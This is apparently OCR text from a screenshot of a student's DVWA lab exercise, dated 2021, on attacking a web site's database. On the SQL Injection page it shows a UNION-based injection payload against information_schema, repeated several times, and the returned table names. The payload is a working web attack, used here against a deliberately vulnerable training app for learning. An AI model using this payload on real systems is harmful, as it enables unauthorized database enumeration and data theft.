 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App ...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:00:31
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMNS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: ENGINES
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: EVENTS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: FILES
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: GLOBAL_STATUS
ID: a' UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: GLOBAL_VARIABLES
9:00 PM
7/15/2021
1